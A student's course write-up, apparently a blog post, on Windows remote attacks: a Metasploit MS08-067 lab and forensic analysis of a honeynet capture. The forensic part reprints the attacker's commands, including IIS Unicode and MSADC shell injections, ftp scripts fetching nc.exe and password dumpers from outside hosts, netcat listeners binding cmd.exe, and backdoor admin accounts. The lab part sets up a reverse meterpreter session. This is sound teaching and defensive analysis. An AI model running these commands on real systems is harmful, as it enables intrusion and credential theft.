作业所属课程:https://edu.cnblogs.com/campus/besti/19attackdefense/

作业要求:https://edu.cnblogs.com/campus/besti/19attackdefense/homework/10612

实践内容

| 站点名称 | 渗透代码站点网址 | 分类与索引 |

|---|---|---|

| Exploit-db | www.exploit-db.com | 目录/索引 |

| packetstorm | https://packetstormsecurity.com/ | tag/无索引 |

| securityfocus | https://www.securityfocus.com/bid | 漏洞目录/索引 |

| securityreason | https://cxsecurity.com/exploit/ | 无目录无索引 |

| securityvulns | https://vulners.com/search?query=type:securityvulns&utm_source=securityvulns&utm_medium=redirect | 无目录无索引 |









安全机制

身份认证机制、授权与访问控制机制(注册表)、安全审计机制、其他安全机制(安全中心,网络层IPSec)



windows远程安全攻防技术



远程口令猜解攻击

前提:有大量的弱口令

SMB文件与打印共享服务。

常用工具:lefion,enum,SMBGrind,NTScan,XScan,配合以包括高概率口令的字典

防范:关闭不必要的易受攻击的网络服务;

配置主机防火墙来限制某些端口服务;

网络防火墙限制这些服务的访问;

禁用过时且有安全缺陷的Lanman和NTLM;

制定强口令策略。



网络服务远程渗透攻击

针对Netbios服务的攻击

针对SMB服务的攻击

针对MSRPC服务的攻击(远程过程调用)

针对Windows系统上微软网络的远程渗透攻击

针对Windows系统上第三方服务的远程渗透攻击

防范措施:软件设计安全优化、及时更新漏洞、安装增强插件、启用入侵检测工具



Metasploit渗透测试:

Windows本地安全攻防技术

本地提权攻击:

利用操作系统内核、特权启动程序中的安全缺陷和漏洞

敏感信息窃取:

口令密文提取技术:复制口令密文文件,rdisk工具备份、pwdump提取SAM中的口令。

windows 系统口令字破解技术:

L0phtCrack

John the Ripper

Cain

防范措施:使用强口令,对明文加密存放

windows擦除痕迹:

关闭审计功能

修改日志

远程控制和后门

向受控主机植入第三方远程控制和后门程序

程序如:冰河、灰鸽子、广外女生、PCshare、磁碟机、BO、BO2K

工具:命令行工具:Netcat,psexec,meterpreter

图形化工具:VNC,RemoteAdmin,PCanyware

实践过程



Metasploit windows attack

任务:使用metasploit软件进行windows远程渗透攻击实验。

内容:使用windows attack/BT4攻击机尝试对Windows metasploitable靶机上的MS08_067漏洞进行远程渗透攻击,获取目标主机访问权。

MS08_067的描述:









在winattack上找到metasploit控制台,启动有点慢。





设置要攻击的漏洞

设置负载模块,负载包括s远程shell,执行命令,添加用户、上传并执行程序、下载并执行程序、DLL注入、meterpreter控制端、VNC远程控制等。windows/meterpreter/reverse_tcp从目标机器与测试者之间建立一个反向连接:

设置参数

之后遇到了这样的问题:fail to load module还有the server responded with error:STATUS_PIPE_NOT_AVAILABLE,好像是因为target的问题,以及honeywall可能时间久了,自己处于不登录的状态,以及目标主机可能卡住了的问题。







再之后的尝试中,显示no matching target,可能英文版的不适用这个target,所以将靶机换成win2kserver。成功建立会话:





输入shell,进入远程系统命令行:





查看所有用户net user:



做一个劣质的小后门,将guest激活,重设它的密码,并将它设为一个管理员



使用远程桌面测试一下:

Win+R mstsc远程桌面,填入靶机IP并连接:

输入用户名guest和密码root

确定后进入系统:

取证分析





使用wirshark打开该日志文件,可以看到攻击方在用不同的端口与目标靶机的80端口建立连接。



这条记录中,显示http GET请求,可以看到请求端使用IE5,windows NT 5.0系统。

攻击机进行查看一些图片的请求。





图片所标记的位置,看起来有点奇怪,进行追踪一下tcp流:

在请求中,重复了三次%c0%AF%字段,经过百度,得知这是“/”的Unicode编码,IIS4.0和5.0存在Unicode Directory Traversal Vulnerability。











对含有这样字符的http请求进行过滤,可以看到Unicode攻击过程:









先是复制了一个cmd.exe,注意,图中显示的+都是空格。







之后:将open 213.116.251.162写到ftpcom的脚本中。



Johna2k写到脚本中。





nc –l –p 6969 –e cmd1.exe

nc –l –p 6968 –e cmd1.exe

nc –l –p 6868 –e cmd1.exe

在之后又有一波新的轮回,有点不一样的是,这次还写进了压缩文件

最后删除了这个脚本:





之后又有一个这样的请求:GET /msadc/ 的目录



了解到,在IIS服务器中,msadc虚拟目录内有个名为msadcs.dll提供RDS服务,RDS是微软提供的远程访问数据库服务。该系统漏洞允许任意代码执行,GET /msadc/msadcs.dll HTTP是用来探测受害主机上是否有这个漏洞,之后多次进行这样的HTTP会话请求进行SQL注入。







根据上面字符串,可以看出是一个SQL查询语句,使用|shell(“cmd /c echo werd>>c:fun”)|进行web攻击的SQL注入。红框中这个东西又让人觉得很魔性,像是什么斯巴达!这感叹号用的。



谷歌上找到一本书中有对这句话的描述:

可以看出这个语句是脚本里用来做探测用的,把这本书往前翻,看到这里所说的脚本应该是指msadc.p1







经过观察,每一个url为请求上都有一堆上述的那种东西,过滤一下http.request.uri,可以看到后面的请求中,有shell(“cmd/ c echo hacker2000 >>ftpcom”)



shell(“cmd/ c echo get samdump.dll >>ftpcom”)



shell(“cmd/ c echo get pdump.dll >>ftpcom”)

shell(“cmd/ c echo get nc.exe >>ftpcom”)

shell(“cmd/ c echo quit >>ftpcom”)

shell(“cmd/ c ftp –s: ftpcom –n www.nether.net”)

shell(“cmd/ c pdump.exe >> new.pass”)

shell(“cmd/ c echo user johna2k >> ftpcom2”)

shell(“cmd/ c echo hacker2000 >>ftpcom2”)

shell(“cmd/ c put new pass >> ftpcom2”)

shell(“cmd/ c echo quit >> ftpcom2”)

shell(“cmd/ c ftp -s ftpcom2 –n www.nether.net”)

shell(“cmd/ c ftp 213.116.251.162”)



Echo open 213.116.251.162 这是让目的主机连接自己

重复的不再写了。







echo get samdump.dll >> ftpcom

ftp –s ftpcom

Open 212.139.12.26

Echo johna2k >> sasfile

Echo haxedj00 >> sasfile

Echo get pdump.exe >> sasfile

Echo get samdump.dll

Echo get nc.exe >>sasfile

Echo quit >> sasfile







查看了目的主机上的用户

net localgroup Domain Admins IWAM KENNY/ADD IWAN主机名是启动iis进程账户

Net user testuser ugotHacked /ADD应该是加了个用户和密码

把创建的这个用户名加入到管理员组中

rdisk -/s 说是rdisk为磁盘修复程序,rdisk /s-用于备份关键系统信息,获得SAM口令文件,SAM是安全账号管理器。

下面又有rdisk –s 和rdisk ,rdist –s ……

之后,将SAM放到har.txt文件







之后再第166个tcp流中找到了对hat.txt的GET请求,在往前翻一个TCP流,没有什么特别,但是进行TCP跟踪,就会看到

这样的shell操作,可以看到交互情况。大概就是在看文件夹里的内容,然后删掉一些痕迹,复制一些文件下来

再之后,读到了这样一条消息,到rfp.txt best honeypot I’ve seen till now,攻击者到这时已经知道这是个蜜罐了。

大概就是两种攻击,一个是unicode编码攻击,一个是根据msadc漏洞的SQL 注入攻击。

工具pdump.exe nc.exe实现对目标主机的攻击。

为了防止这样的攻击,就是该打补丁就赶紧打补丁,不需要的远程的服务该关掉就关掉。

团队对抗实践:windows系统远程渗透攻击与分析

实践内容和第一个实践内容一样。只是多加了个wireshark监控。用两个IP地址进行过滤。





MS08-067漏洞是通过MSRPC over SMB通道调用Server服务程序中的NetPathCanonicalize函数时触发的,而NetPathCanonicalize函数在远程访问其他主机时,会调用NetpwPathCanonicalize函数,对远程访问的路径进行规范化,而在NetpwPathCanonicalize函数中存在的逻辑错误,造成栈缓冲区可被溢出,而获得远程代码执行(Remote Code Execution)。

所以,在两个IP之间的交互中会看到很多的SMB协议的数据包。可以看到,身份认证协议用的是LANMAN,不安全。

192.168.200.2主动与192.168.200.124建立连接。

192.168.200.2发起请求。

源IP 192.168.200.2

目标IP192.168.200.124 端口445



攻击发起时间:发送第一个ARP数据包开始

遇到的问题

1、选择目标主机不当,浪费了很多时间。

2、分析log的时候,无从下手,看别人的博客,才静下心来一条一条的看记录。分析过程很差劲,但是大体明白意思

学习体会

学习要灵活,开阔眼界,不要钻牛角尖。书到用时方恨少,我要多看书。

电脑太慢了,下周作业早点做完,把电脑重置一下,重新装软件</font